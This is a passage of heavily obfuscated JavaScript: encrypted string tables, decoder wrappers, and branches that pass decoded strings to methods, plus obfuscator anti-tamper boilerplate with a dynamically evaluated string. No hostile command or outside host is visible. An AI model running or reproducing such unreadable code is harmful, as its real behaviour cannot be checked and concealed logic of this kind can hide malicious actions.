_0x34d7e3+_0xc1530f;},'MUUrl':_0x409974(0x4f1,0x4da,0x49b,0x480,'X(hD')+_0x3e2783(0x678,0x7a6,'ek)n',0x629,0x5d3),'DMOcs':_0x3e2783(0x785,0x775,'8fr0',0x7b1,0x68d)+_0x5a792c(0x3f0,'#exK',0x584,0x74f,0x3ec)+_0x3e2783(0x31d,0x325,'&w*g',0x5d0,0x524),'NJFsC':_0x1742a1(0x143,'5*qC',0x2d1,0x12c,0x2af)+_0x5a792c(0x71c,'24A]',0x535,0x410,0x553)+_0x5a792c(0x685,'AziL',0x5ea,0x562,0x62b)+_0x1742a1(0x7b6,'eAmR',0x4d0,0x611,0x5e1)+'\x20\x0a','oTtDS':_0x409974(0x869,0xa0e,0x96d,0x9b3,'sOvm')+_0x20d638(0x765,'Nxe]',0x43f,0x543,0x388)+_0x1742a1(0x6df,'24A]',0x572,0x57c,0x501)+_0x1742a1(0x7b1,'ifmc',0x74e,0x646,0x583)+_0x3e2783(0x661,0x5eb,'E2#h',0x816,0x60f)+_0x5a792c(0x429,'@J0c',0x360,0x4ef,0x2d6)+_0x20d638(0x439,'x13R',0x2ed,0x3bd,0x1d5)+_0x5a792c(0x3a6,'w1JU',0x58c,0x433,0x559)+_0x5a792c(0x375,'X(hD',0x478,0x499,0x555)+_0x20d638(0x56c,'w1JU',0x68c,0x6e3,0x655)+_0x1742a1(0x4e6,'QNcx',0x26d,0x1dc,0x2f4)+_0x409974(0x7ce,0x5c8,0x666,0x69b,'&w*g')+_0x409974(0x484,0x4af,0x50b,0x354,'wV@#')+_0x409974(0x668,0x54b,0x7b4,0x78d,'PgvZ')+_0x3e2783(0x2e3,0x531,'Lpff',0x3b5,0x494)+_0x5a792c(0x4bb,'mHq2',0x533,0x34e,0x3ab)+_0x3e2783(0x3dd,0x5f4,'t#Uc',0x482,0x515)+_0x3e2783(0x69a,0x6ea,'SlW1',0x9bf,0x821)+_0x409974(0x43a,0x349,0x587,0x2d8,'6mU&')+_0x409974(0x46b,0x452,0x544,0x652,'sOvm')+_0x5a792c(0x52c,'eve4',0x317,0x3c6,0x214)+_0x20d638(0x501,'ek)n',0x68d,0x639,0x50d)+_0x3e2783(0x7be,0x5ed,'qoFb',0x6ab,0x804)+_0x3e2783(0x3d1,0x5c6,')aHM',0x374,0x4bf)+_0x409974(0x440,0x472,0x58b,0x45f,'*[hT')+_0x1742a1(0x565,'QNcx',0x460,0x467,0x631)+_0x20d638(0x1dd,'J8J#',0x131,0x2b0,0x4c1)+_0x20d638(0x58e,'x%K0',0x32e,0x4e0,0x60d)+_0x1742a1(0x132,'kOyF',0xbf,0x328,0x24e)+_0x5a792c(0x43c,'J8J#',0x33f,0x555,0x2f4)+_0x5a792c(0x578,'A%G8',0x48c,0x280,0x3e3)+_0x409974(0x6f9,0x741,0x664,0x7ea,'Nxe]')+_0x3e2783(0x645,0x461,'$Nko',0x4fc,0x689)+_0x409974(0x5ad,0x6ea,0x5a3,0x464,'3[BA')+_0x1742a1(0x442,'PRqW',0x451,0x5dc,0x4ed)+_0x1742a1(0x734,'O#e#',0x589,0x7d0,0x64b)+_0x20d638(0x2db,'llF5',0x5fc,0x4f4,0x43d)+_0x1742a1(0x6c7,'PgvZ',0x430,0x654,0x62a)+_0x3e2783(0x5e2,0x717,'5*qC',0x3e8,0x5e1)+_0x3e2783(0x836,0x7d0,'I]dK',0x781,0x60d)+_0x20d638(0x417,'&w*g',0x37b,0x5a5,0x42f)+_0x3e2783(0x450,0x4ee,'ek)n',0x7ce,0x5d0)+_0x1742a1(0x529,'@J0c',0x61d,0x52f,0x53b)+_0x409974(0x5e6,0x511,0x567,0x3e8,'A%G8')+_0x3e2783(0x4fd,0x438,'6mU&',0x6a6,0x4f9)+_0x5a792c(0x67c,'I]dK',0x55f,0x788,0x573)+_0x3e2783(0x492,0x86f,'w1JU',0x51a,0x6c5)+_0x409974(0x539,0x4bc,0x756,0x4af,'ifmc')+_0x409974(0x770,0x6e1,0x8e0,0x632,'&w*g')+_0x20d638(0x38d,'eve4',0x475,0x45c,0x237)+_0x20d638(0x152,'*[hT',0x489,0x2db,0x191)+_0x409974(0x7dc,0x62a,0x7a9,0x701,'O#e#')+_0x5a792c(0x30c,'*[hT',0x1fc,0x1a4,0x225)+_0x5a792c(0x410,'*[hT',0x5ca,0x452,0x634)+_0x1742a1(0x3a5,'X(hD',0x30e,0x2b8,0x26a)+_0x409974(0x637,0x5b5,0x674,0x41d,'QNcx')+_0x3e2783(0x789,0x558,'#exK',0x7df,0x633)+_0x3e2783(0x4cc,0x428,')aHM',0x5a8,0x4c9)+_0x20d638(0x2ac,'V1ox',0xca,0x2e0,0x502)+_0x3e2783(0x27b,0x277,'Z0nn',0x611,0x474)+_0x5a792c(0x4dc,'bfze',0x579,0x350,0x5ae)+_0x20d638(0x453,'qoFb',0x243,0x2fe,0x35c)+_0x409974(0x6cb,0x732,0x7b6,0x6f7,'w1JU')+_0x20d638(0x5c6,'A%G8',0x672,0x60f,0x6a5)+_0x20d638(0x6a6,'kOyF',0x5fa,0x472,0x2e2)+_0x5a792c(0x3fd,'Z0nn',0x3ec,0x3b4,0x282)+_0x3e2783(0x6e7,0x5b7,'PRqW',0x840,0x682)+_0x3e2783(0x4cd,0x550,'w1JU',0x871,0x674)+_0x20d638(0x32d,'llF5',0x412,0x2df,0x2eb)+_0x3e2783(0x557,0x8b0,'#exK',0x727,0x74a)+_0x20d638(0x510,'nrYn',0x4c7,0x5ef,0x76e)+_0x3e2783(0x5ae,0x630,'Z0nn',0x29a,0x46a)+_0x20d638(0x6e9,'I]dK',0x399,0x5c0,0x53e)+_0x409974(0x707,0x6be,0x561,0x6aa,'ifmc')+_0x5a792c(0x36c,'qoFb',0x1e3,0x36a,0x1de)+_0x409974(0x542,0x499,0x4c9,0x590,'eve4')+_0x1742a1(0x63e,'&w*g',0x37a,0x33e,0x48f)+_0x5a792c(0x697,'3[BA',0x5ef,0x42c,0x622)+_0x5a792c(0x62b,'tA12',0x48a,0x4fd,0x2d1)+_0x1742a1(0xc1,'SlW1',0x355,0xfa,0x264)+_0x5a792c(0x5bf,'E2#h',0x5fd,0x7a6,0x737)+_0x5a792c(0x30e,'mHq2',0x3fd,0x525,0x56b)+_0x5a792c(0x4e3,'tA12',0x515,0x429,0x57e)+_0x409974(0x54b,0x5e6,0x5bf,0x3de,'*[hT')+_0x5a792c(0x54c,'SlW1',0x375,0x1a7,0x4dd)+_0x5a792c(0x480,'ek)n',0x2a4,0x189,0x4b8)+_0x409974(0x5e7,0x635,0x58e,0x5ac,'J8J#')+_0x5a792c(0x3d1,'qoFb',0x2c2,0x2b4,0x22a)+_0x409974(0x7f2,0x9f7,0x7a1,0x941,'x%K0')+_0x3e2783(0x57b,0x7d8,'$ftJ',0x580,0x6c9)+_0x3e2783(0x79d,0x851,'E2#h',0x99b,0x832)+_0x5a792c(0x30b,'QjF$',0x51c,0x552,0x380)+_0x409974(0x459,0x4e7,0x66c,0x22f,'t#Uc')+_0x5a792c(0x731,'ybNy',0x5be,0x585,0x3b4)+_0x409974(0x86a,0x63f,0x735,0x86e,'E2#h')+_0x3e2783(0x516,0x76f,'wV@#',0x6cf,0x662)+_0x1742a1(0x425,'24A]',0x3ca,0x541,0x30e)+_0x3e2783(0x619,0x981,'tA12',0x967,0x848)+_0x5a792c(0x539,'QjF$',0x3e5,0x457,0x201)+_0x1742a1(0x3c8,')aHM',0x305,0x350,0x4e4)+_0x1742a1(0x22d,'x%K0',0x3de,0x2f7,0x275)+_0x20d638(0x4a3,'sOvm',0x6c3,0x6ab,0x4d3)+_0x1742a1(0x22c,'I]dK',0x3b1,0x5a9,0x3f5)+_0x5a792c(0x2bf,'SlW1',0x3ae,0x425,0x38b)+_0x20d638(0x796,'I]dK',0x7ab,0x61f,0x53b)+_0x5a792c(0x62e,'Z0nn',0x452,0x638,0x50f)+_0x1742a1(0x60c,'@J0c',0x6fc,0x6fd,0x69f)+_0x3e2783(0x76f,0x63d,'A%G8',0x989,0x7bf)+_0x5a792c(0x3dd,'bfze',0x4a2,0x440,0x68c)+_0x1742a1(0x258,'I]dK',0x546,0x32c,0x450)+_0x20d638(0x679,'ek)n',0x661,0x528,0x4ee)+_0x20d638(0x3bc,'5*qC',0x6aa,0x5a3,0x543)+_0x3e2783(0x3b1,0x4f4,'QjF$',0x550,0x4af)+_0x20d638(0x293,'6mU&',0x453,0x40f,0x3c2)+_0x409974(0x4aa,0x41c,0x568,0x468,'J8J#')+_0x20d638(0x4ef,'E2#h',0x23b,0x3a0,0x246)+_0x409974(0x6b5,0x8c4,0x49b,0x56d,'X(hD')+_0x5a792c(0xbc,'mHq2',0x2a7,0x423,0x3d8)+_0x5a792c(0x3b3,'I]dK',0x26a,0x10a,0xb7)+_0x5a792c(0x3c1,'I]dK',0x43b,0x631,0x3a5)+_0x3e2783(0x656,0x4ae,'V1ox',0x2a3,0x4cd)+_0x20d638(0x2fc,'QNcx',0x503,0x4d3,0x3f9)+_0x1742a1(0x5be,'x13R',0x765,0x46f,0x5b7)+_0x3e2783(0x8d1,0x93a,'ybNy',0x97b,0x852)+_0x5a792c(0x439,'wV@#',0x453,0x4e7,0x320)+_0x3e2783(0x629,0x603,'U!Zy',0x533,0x5b9)+_0x20d638(0x3d0,'J8J#',0x3fe,0x39e,0x434)+_0x3e2783(0x65b,0x99a,'8fr0',0xa00,0x831)+_0x1742a1(0x246,'AziL',0x1bb,0x3dc,0x36c)+_0x20d638(0x79d,'E2#h',0x7cd,0x681,0x863)+_0x3e2783(0x780,0x71d,'eAmR',0x713,0x65a)+_0x20d638(0x695,'*[hT',0x5f0,0x5f6,0x510)+_0x1742a1(0x552,'QjF$',0x547,0x408,0x469)+_0x409974(0x5e3,0x4f5,0x507,0x6a3,'QjF$')+_0x1742a1(0x228,'Z0nn',0x1f9,0x4ca,0x2d9)+_0x409974(0x79e,0x83c,0x68b,0x889,'qoFb')+_0x1742a1(0x2e4,'A%G8',0x4d7,0x54d,0x3d4)+_0x3e2783(0x42f,0x612,'@J0c',0x30d,0x519)+_0x20d638(0x511,'4[hN',0x29f,0x427,0x3cb)+_0x20d638(0x62d,'$ftJ',0x68f,0x52f,0x629)+_0x3e2783(0x320,0x506,'*[hT',0x403,0x4bc)+_0x5a792c(0x423,'qoFb',0x407,0x549,0x3ee)+_0x409974(0x579,0x6fc,0x632,0x3c1,'QNcx')+_0x20d638(0xf5,'AziL',0x3fb,0x310,0x197)+_0x20d638(0x32b,'5*qC',0x225,0x385,0x54f)+_0x409974(0x55c,0x61e,0x787,0x354,'&w*g')+_0x409974(0x84b,0x76c,0x80a,0x6fa,'AziL')+_0x20d638(0x4a8,'$Nko',0x706,0x56c,0x604)+_0x409974(0x51c,0x5b3,0x411,0x73e,'ifmc')+_0x1742a1(0x47d,'eve4',0x12a,0x3bf,0x32e)+_0x5a792c(0x110,'kOyF',0x25f,0x1ae,0x469)+_0x20d638(0x3cf,'tA12',0x48b,0x4ea,0x3de),'MWWRG':_0x5a792c(0x274,'Nxe]',0x37a,0x331,0x52c)+_0x20d638(0x202,'PRqW',0x4f9,0x3c4,0x3df)+'+$','ZiMsD':function(_0x29dbbb,_0x297d64){return _0x29dbbb==_0x297d64;},'XxlTF':_0x3e2783(0x69c,0x5de,'5*qC',0x71c,0x625)+_0x5a792c(0x41f,'kOyF',0x321,0x496,0x1c0),'TMUrS':function(_0x387b8f,_0x3c14c5){return _0x387b8f!==_0x3c14c5;},'LqThU':_0x5a792c(0x41e,'J8J#',0x57a,0x572,0x6d0),'oCKEv':function(_0xd82269,_0x4ef30e){return _0xd82269+_0x4ef30e;},'EVOYf':function(_0x1a90cf,_0x38e16f){return _0x1a90cf+_0x38e16f;},'FyuYs':function(_0x5e9d42,_0x14dd12){return _0x5e9d42+_0x14dd12;},'pRvkm':_0x1742a1(0x90,'kOyF',0xaa,0x82,0x274)+_0x5a792c(0x330,'w1JU',0x4af,0x487,0x5fb)+_0x3e2783(0x6fd,0x9a3,'QNcx',0x95f,0x77d)+_0x20d638(0x699,'nrYn',0x533,0x4d7,0x374)+_0x20d638(0x38f,'sOvm',0x4d6,0x359,0x441)+_0x20d638(0x56a,'U!Zy',0x810,0x6a9,0x602)+_0x5a792c(0x5eb,'sOvm',0x605,0x59d,0x6fe)+'\x0a\x0a','KDVPI':_0x409974(0x817,0x875,0x7ed,0x6fb,'Z0nn')+_0x3e2783(0x6e4,0x4e4,'x13R',0x630,0x5b3)+_0x3e2783(0x3dc,0x4ab,'wV@#',0x599,0x58a)+_0x409974(0x72d,0x79f,0x7ba,0x61d,'PRqW')+_0x3e2783(0x7a8,0x850,'&w*g',0x7b9,0x6d9)+_0x20d638(0x4c5,'wV@#',0x88c,0x6e2,0x7aa)+_0x409974(0x457,0x5a6,0x66a,0x643,'I]dK')+_0x409974(0x52b,0x4a1,0x599,0x4b6,'O#e#')+_0x3e2783(0x4d0,0x44a,'PRqW',0x507,0x5fc)+'\x0a','ywVsF':_0x3e2783(0x659,0x77d,'V1ox',0x872,0x779)+_0x20d638(0x1c3,'8I*1',0x2b3,0x3c5,0x274)+_0x409974(0x696,0x5bb,0x750,0x7c5,'Lpff')+_0x5a792c(0x3fe,'eAmR',0x28e,0x8a,0x190)+_0x3e2783(0x5ed,0x904,'PRqW',0x5ff,0x75a)+_0x409974(0x4ed,0x3b0,0x316,0x4bf,'PRqW')+_0x409974(0x54a,0x49e,0x55d,0x456,'kOyF')+_0x3e2783(0x5b7,0x5cf,'J8J#',0x6fc,0x58d)+_0x409974(0x502,0x682,0x3ca,0x47d,'*[hT')+_0x409974(0x562,0x425,0x3bf,0x69f,'6mU&')+_0x20d638(0x5ba,'6mU&',0x4dd,0x55f,0x49e)+_0x409974(0x73d,0x623,0x5ff,0x6cb,'&w*g'),'iwbVE':_0x20d638(0x2dc,'@J0c',0x2e6,0x41c,0x2d6)+_0x1742a1(0x53e,'eve4',0x5d9,0x399,0x512)+_0x5a792c(0x3e5,'Z0nn',0x277,0x214,0x108)+_0x20d638(0x644,'V1ox',0x3f2,0x4fd,0x5c9)+_0x1742a1(0x1ed,'QNcx',0x28e,0x33f,0x2e2)+_0x20d638(0x34c,'J8J#',0x201,0x356,0x31a)+_0x3e2783(0x471,0x4b5,'$ftJ',0x3c5,0x4bb)+_0x1742a1(0x5ed,'3[BA',0x636,0x375,0x4ea)+_0x409974(0x55e,0x43d,0x4af,0x555,'sOvm')+'\x20\x0a','qNGjc':_0x3e2783(0x9cb,0x93a,'24A]',0x6c1,0x80c)+_0x20d638(0x3be,'ybNy',0x275,0x306,0x3ff)+_0x20d638(0x44a,'mHq2',0x424,0x303,0x111)+_0x5a792c(0x47d,'24A]',0x61c,0x50c,0x4bc)+_0x409974(0x692,0x69e,0x4ed,0x7db,'I]dK')+_0x5a792c(0x806,'x13R',0x600,0x78b,0x6e3)+_0x20d638(0x5b5,'x%K0',0x33f,0x3fa,0x439)+_0x3e2783(0x99c,0x594,'qoFb',0x6f2,0x76f)+_0x5a792c(0x202,'t#Uc',0x347,0x248,0x234),'VDvZe':_0x1742a1(0x1f0,'ek)n',0x2d7,0x23d,0x2a6),'TqHqP':function(_0x522776,_0x1c942e){return _0x522776==_0x1c942e;},'AxJYO':_0x5a792c(0x522,'x%K0',0x527,0x399,0x422),'ROjWe':function(_0x1625dd,_0x3ae9e){return _0x1625dd===_0x3ae9e;},'SgXiH':_0x409974(0x5b0,0x724,0x537,0x504,'bfze'),'wVKhr':_0x3e2783(0x79f,0x8a0,'&MMw',0x676,0x890),'oLhfj':function(_0x3abda6,_0x1e30ef){return _0x3abda6==_0x1e30ef;},'NUrlO':_0x5a792c(0x744,'$Nko',0x582,0x5f3,0x655)+'r','ecXTT':function(_0x2afa10,_0xdaf9d5){return _0x2afa10!==_0xdaf9d5;},'cAvfT':_0x5a792c(0x46,'ybNy',0x234,0xa8,0x422),'DPoms':function(_0x27767f,_0x5df539){return _0x27767f+_0x5df539;},'WsQmF':function(_0xed48c9,_0x430b47){return _0xed48c9+_0x430b47;},'SkZGR':function(_0x56a6c3,_0x34a8c3){return _0x56a6c3+_0x34a8c3;},'QIlTj':function(_0x2257fb,_0x1fa516){return _0x2257fb+_0x1fa516;},'CTgpR':function(_0xb86849,_0x4249b9){return _0xb86849+_0x4249b9;},'QzHhv':function(_0x4827bb,_0x155af1){return _0x4827bb+_0x155af1;},'UHWjH':function(_0x5a11f3,_0x18988c){return _0x5a11f3+_0x18988c;},'ksOmL':function(_0xe72603,_0x145dc9){return _0xe72603==_0x145dc9;},'KhsMi':_0x409974(0x56c,0x36d,0x45e,0x623,'w1JU'),'VCmRY':_0x3e2783(0x54a,0x82d,'$Nko',0x5ca,0x770),'voCGA':_0x3e2783(0x7c0,0x7af,'kOyF',0x7fc,0x720)+_0x20d638(0x460,'8fr0',0x53f,0x670,0x66a)+_0x3e2783(0x398,0x592,'PgvZ',0x2e5,0x500)+'\x20\x0a','avgQF':function(_0x20fd16,_0x3058d7){return _0x20fd16==_0x3058d7;},'pGPxR':_0x1742a1(0x63d,'3[BA',0x61a,0x419,0x4ff),'Piavd':_0x3e2783(0x660,0x643,'$ftJ',0x4ce,0x4da),'BwHny':_0x5a792c(-0x24,'bfze',0x1f7,0x3a0,0x193)+_0x5a792c(0x432,'sOvm',0x22f,0x401,0x2a1)+_0x409974(0x4be,0x5e9,0x389,0x4fd,'bfze')+_0x1742a1(0x38e,'PgvZ',0x28a,0x11f,0x31d)+_0x20d638(0x3b4,'5*qC',0x18b,0x39a,0x373)+_0x5a792c(0x1e6,'nrYn',0x2d2,0x4eb,0x277)+_0x1742a1(0x8c,'QNcx',0x396,0x465,0x267)+_0x1742a1(0x251,'mHq2',0x48f,0x336,0x32d),'BYbTW':_0x20d638(0x4ba,'8I*1',0x177,0x331,0x349),'IUfcw':_0x409974(0x4df,0x2e7,0x46d,0x5ba,'Z0nn'),'JYmpA':function(_0x39a3f9,_0x38954e){return _0x39a3f9!==_0x38954e;},'rVUgx':_0x409974(0x659,0x6f2,0x77c,0x6cb,'t#Uc'),'CIQFE':_0x20d638(0x4d6,')aHM',0x18a,0x3ba,0x388),'HmBPz':_0x1742a1(0x52e,'8fr0',0x638,0x4a2,0x4c2)+_0x409974(0x7be,0x7c1,0x644,0x843,'bfze')+_0x3e2783(0x40c,0x3b3,'t#Uc',0x7a5,0x579)+'\x0a','rCueo':_0x20d638(0x4e3,'bfze',0x570,0x480,0x35d)+'il','bawuy':_0x1742a1(0x4dd,'@J0c',0x5f5,0x4eb,0x4c0),'obsXF':function(_0x234ea3,_0x455634){return _0x234ea3==_0x455634;},'mCwUs':_0x1742a1(0x40d,'eve4',0x6b8,0x5cf,0x628)+_0x3e2783(0x643,0x7ba,'mHq2',0x522,0x62b),'SRnxl':_0x3e2783(0x461,0x4c0,'kOyF',0x678,0x601),'PzqVF':_0x5a792c(0x389,'$ftJ',0x54e,0x3db,0x655),'pwvJw':_0x3e2783(0x5ad,0x5b7,'3[BA',0x402,0x506),'LUqyJ':_0x1742a1(0x175,'QjF$',0x540,0x375,0x364),'VWGwh':function(_0x2e743a,_0x2d65b8){return _0x2e743a!==_0x2d65b8;},'yqcOR':_0x1742a1(0x88,'O#e#',0x1b0,0x232,0x25d),'pSLKw':_0x20d638(0x30f,'Lpff',0x767,0x53b,0x66f)+_0x3e2783(0x653,0x5d4,'$Nko',0x879,0x67a)+_0x409974(0x716,0x864,0x66a,0x65e,'E2#h')+_0x3e2783(0x788,0x4f1,'$ftJ',0x63f,0x612),'dBtoR':_0x3e2783(0x63b,0x495,'E2#h',0x294,0x4a0)+'e','TQSOx':function(_0x5e0de4,_0x1ad489){return _0x5e0de4===_0x1ad489;},'OMavi':_0x1742a1(0x4f4,'8fr0',0x73f,0x689,0x577),'FFBTG':_0x3e2783(0x718,0x6d1,'x13R',0x6ba,0x735),'AupzR':_0x5a792c(0x1d3,'ek)n',0x2f8,0x10d,0x1f9),'qoLnV':_0x1742a1(0x5ec,'U!Zy',0x5f1,0x39d,0x41d)+'\x0a','uKdtN':_0x409974(0x57b,0x368,0x3aa,0x4c9,'AziL')+'e','JwrDx':function(_0x4930cd,_0x62f99e){return _0x4930cd==_0x62f99e;},'LNjLs':_0x409974(0x493,0x610,0x3bb,0x423,'bfze'),'Zwrrq':_0x409974(0x725,0x6dd,0x5a1,0x7b5,'5*qC'),'GDOTP':_0x409974(0x428,0x3c8,0x4bd,0x380,'llF5')+_0x3e2783(0x68a,0x6c0,'X(hD',0x36d,0x505)+_0x409974(0x768,0x8f5,0x7ad,0x5d7,'mHq2')+_0x5a792c(0x405,'llF5',0x2cc,0x18e,0x22a)+_0x20d638(0x3f6,'O#e#',0x4c7,0x423,0x44d),'FTcxD':function(_0x3521db,_0x53d3f4){return _0x3521db===_0x53d3f4;},'jApXb':_0x5a792c(0x4d2,'E2#h',0x611,0x472,0x71e),'tyLjP':_0x409974(0x734,0x79a,0x71a,0x7f6,'eve4')};function _0x5a792c(_0x5c6ef1,_0x3f8a47,_0x4bed91,_0x2a22b8,_0x4f4d67){return _0x1e1a2d(_0x5c6ef1-0x160,_0x3f8a47-0x183,_0x3f8a47,_0x2a22b8-0xc2,_0x4bed91-0x16f);}function _0x409974(_0x2af4e8,_0x1e970d,_0x37f0d4,_0x39b81e,_0xc203c0){return _0x1c33f1(_0xc203c0,_0x1e970d-0x120,_0x37f0d4-0x7c,_0x39b81e-0x8b,_0x2af4e8-0x36b);}function _0x1742a1(_0x599841,_0x4563ab,_0x31d655,_0x5381a9,_0x14c3fb){return _0x551d2a(_0x599841-0x144,_0x4563ab-0x15d,_0x4563ab,_0x14c3fb-0x25c,_0x14c3fb-0xc3);}function _0x3e2783(_0x1c6781,_0x384529,_0x2561c8,_0x3d8534,_0x1bf742){return _0x1e1a2d(_0x1c6781-0xd8,_0x384529-0x6c,_0x2561c8,_0x3d8534-0x1b2,_0x1bf742-0x3f2);}function _0x20d638(_0x10edfd,_0x87f6d,_0x41e542,_0x3669af,_0xfa9afc){return _0x551d2a(_0x10edfd-0x1a,_0x87f6d-0x103,_0x87f6d,_0x3669af-0x2b8,_0xfa9afc-0x41);}if(_0x457de3[_0x409974(0x658,0x883,0x494,0x71d,'QNcx')](_0x588f38,_0x457de3[_0x1742a1(0x5fe,'SlW1',0x5e2,0x635,0x4c4)]))_0x457de3[_0x20d638(0x45d,'Z0nn',0x2d1,0x41b,0x63d)](_0x457de3[_0x20d638(0x556,'5*qC',0x370,0x3b3,0x3bf)],_0x457de3[_0x5a792c(0xe9,'X(hD',0x25d,0x1f3,0x304)])?this[_0x3e2783(0x978,0x787,'SlW1',0x7d9,0x781)](_0x457de3[_0x5a792c(0xba,'tA12',0x1ee,0x125,0x1fc)]):this[_0x1742a1(0x57c,'wV@#',0x22f,0x534,0x347)](_0x457de3[_0x409974(0x868,0x781,0x64b,0x6f9,'QjF$')](_0x457de3[_0x5a792c(0x224,'QNcx',0x285,0x498,0x45e)](_0x457de3[_0x20d638(0x5af,'4[hN',0x43a,0x42c,0x227)](_0x457de3[_0x1742a1(0x46d,'I]dK',0x4b9,0x871,0x688)](_0x457de3[_0x409974(0x547,0x4ce,0x506,0x4ba,'U!Zy')],_0x457de3[_0x20d638(0x429,'Nxe]',0x207,0x316,0x2ef)]),_0x457de3[_0x3e2783(0x5ab,0x7d9,'x13R',0x529,0x712)]),_0x457de3[_0x5a792c(0x5f9,'AziL',0x53a,0x5fd,0x4a0)]),_0x457de3[_0x5a792c(0x72a,'J8J#',0x5ad,0x48a,0x63c)]));else{if(_0x457de3[_0x1742a1(0x1cb,'ybNy',0x564,0x422,0x3ad)](_0x588f38,_0x457de3[_0x1742a1(0x281,'kOyF',0x2df,0x4f6,0x3e4)])||_0x457de3[_0x5a792c(0x413,'tA12',0x599,0x592,0x590)](_0x588f38,_0x457de3[_0x3e2783(0x482,0x76b,'#exK',0x66b,0x59b)])){if(_0x457de3[_0x1742a1(0x3e3,'eAmR',0x2ac,0x446,0x38a)](_0x457de3[_0x3e2783(0x98f,0x931,'AziL',0x9a3,0x81d)],_0x457de3[_0x20d638(0x596,'bfze',0x2b4,0x361,0x3ea)])){var _0x140c5d=BoOSVI[_0x5a792c(0x3a2,'Z0nn',0x49c,0x5b9,0x3fc)](_0x4b806d,BoOSVI[_0x20d638(0x145,'ek)n',0x279,0x29b,0x17c)](BoOSVI[_0x409974(0x80c,0x7bf,0x902,0x8d9,'x%K0')](BoOSVI[_0x3e2783(0x59c,0x646,'tA12',0x51b,0x4cf)],BoOSVI[_0x409974(0x4de,0x484,0x302,0x66c,'ifmc')]),');'));_0x4ad0ec=BoOSVI[_0x20d638(0x51e,'$Nko',0x46f,0x402,0x483)](_0x140c5d);}else this[_0x409974(0x83f,0x764,0x986,0x87b,'*[hT')](_0x457de3[_0x5a792c(0x4a4,'eAmR',0x5d9,0x7d5,0x3c3)]);}else{if(_0x457de3[_0x409974(0x509,0x2f1,0x4fe,0x339,'eAmR')](_0x588f38,_0x457de3[_0x1742a1(0x501,'x%K0',0x473,0x43e,0x33a)])){if(_0x457de3[_0x3e2783(0x320,0x6e6,'6mU&',0x688,0x4b4)](_0x457de3[_0x1742a1(0x4a8,'nrYn',0x376,0x28d,0x30b)],_0x457de3[_0x3e2783(0x7d6,0x565,'t#Uc',0x648,0x77e)])){if(_0x4168f4){var _0x27f7d8=_0x17659d[_0x409974(0x68e,0x7e7,0x5df,0x4d7,'E2#h')](_0x214a12,arguments);return _0x15083c=null,_0x27f7d8;}}else this[_0x409974(0x526,0x6cf,0x436,0x3fd,'$ftJ')](_0x457de3[_0x3e2783(0x9cb,0x9fa,'A%G8',0x68b,0x7ed)](_0x457de3[_0x5a792c(0x368,'24A]',0x46c,0x472,0x4cd)](_0x457de3[_0x5a792c(0x3de,'&MMw',0x5eb,0x689,0x661)](_0x457de3[_0x1742a1(0x38d,'24A]',0x245,0x393,0x422)](_0x457de3[_0x3e2783(0x54e,0x787,'*[hT',0x6d6,0x5c0)](_0x457de3[_0x3e2783(0x51a,0x7db,'*[hT',0x473,0x5c0)](_0x457de3[_0x3e2783(0x6e5,0x672,')aHM',0x649,0x4f6)](_0x457de3[_0x20d638(0x2c7,'O#e#',0x35e,0x470,0x623)](_0x457de3[_0x20d638(0x497,'8I*1',0x647,0x50f,0x2e7)](_0x457de3[_0x5a792c(0x4bb,'8fr0',0x551,0x4e6,0x68a)](_0x457de3[_0x20d638(0x493,'*[hT',0x4d3,0x599,0x5ad)](_0x457de3[_0x5a792c(0x515,'QjF$',0x622,0x6e7,0x5d8)](_0x457de3[_0x5a792c(0x232,'4[hN',0x252,0x3c0,0x159)](_0x457de3[_0x5a792c(0x1c1,'bfze',0x39c,0x5ca,0x4b8)],_0x457de3[_0x3e2783(0x653,0x471,'AziL',0x816,0x69f)]),_0x457de3[_0x3e2783(0x640,0x66a,'$Nko',0xa3a,0x806)]),_0x457de3[_0x409974(0x715,0x8b5,0x723,0x87e,'8I*1')]),_0x457de3[_0x5a792c(0x42f,'Lpff',0x4a1,0x3c6,0x39f)]),_0x457de3[_0x20d638(0x1b0,'8I*1',0x1d0,0x329,0x182)]),_0x457de3[_0x3e2783(0x2ec,0x4f5,'Z0nn',0x3ba,0x4a7)]),_0x457de3[_0x20d638(0x293,'U!Zy',0x53a,0x4a8,0x522)]),_0x457de3[_0x1742a1(0x198,'4[hN',0x381,0x127,0x2d7)]),_0x457de3[_0x409974(0x66c,0x896,0x7a8,0x6ab,'J8J#')]),_0x457de3[_0x5a792c(0x2de,'5*qC',0x4d4,0x68f,0x57c)]),_0x457de3[_0x5a792c(0x4aa,'&MMw',0x33c,0x218,0x112)]),_0x457de3[_0x3e2783(0x5b3,0x664,'24A]',0x803,0x75e)]),_0x457de3[_0x3e2783(0x8c8,0x91e,'U!Zy',0x996,0x833)]));}else{if(_0x457de3[_0x5a792c(0x60d,'3[BA',0x53b,0x708,0x67f)](_0x588f38,_0x457de3[_0x5a792c(0x4b5,'ybNy',0x4f0,0x3e6,0x436)]))_0x457de3[_0x3e2783(0x3e0,0x78e,'&MMw',0x4a1,0x611)](_0x457de3[_0x1742a1(0x4cd,'ifmc',0x5ac,0x4b9,0x487)],_0x457de3[_0x1742a1(0x4d6,'t#Uc',0x4d0,0x524,0x534)])?this[_0x5a792c(0x335,'E2#h',0x45a,0x3be,0x26a)](_0x457de3[_0x1742a1(0x7fa,'@J0c',0x635,0x3f7,0x5d4)]):BoOSVI[_0x20d638(0x306,'Nxe]',0x517,0x505,0x381)](_0x1d9079,this,function(){function _0x5bff4e(_0x1212e9,_0xa97b4a,_0x2b5012,_0xeb15c0,_0x37c47e){return _0x3e2783(_0x1212e9-0x9f,_0xa97b4a-0x37,_0x2b5012,_0xeb15c0-0x191,_0xa97b4a- -0x304);}function _0x4e115e(_0x47caf5,_0xb07f20,_0x17da73,_0x51ec05,_0x299f62){return _0x1742a1(_0x47caf5-0x1bd,_0x47caf5,_0x17da73-0x70,_0x51ec05-0x1f0,_0x51ec05- -0x215);}function _0x34a858(_0x4f82e4,_0x73d158,_0x781ded,_0x7c7f52,_0x49dcea){return _0x1742a1(_0x4f82e4-0xac,_0x49dcea,_0x781ded-0xb8,_0x7c7f52-0x177,_0x7c7f52- -0x33d);}function _0x404843(_0x592e1e,_0x5a4bae,_0x219ccc,_0x46b91b,_0x5708d8){return _0x5a792c(_0x592e1e-0x114,_0x5a4bae,_0x46b91b-0x16a,_0x46b91b-0x96,_0x5708d8-0x158);}var _0x54dca4=new _0x3698f5(BoOSVI[_0x404843(0x6d9,'ifmc',0x755,0x722,0x61b)]),_0x5390ea=new _0xc37dfc(BoOSVI[_0x4e115e('Lpff',0x1db,0x1e2,0x215,0x28b)],'i');function 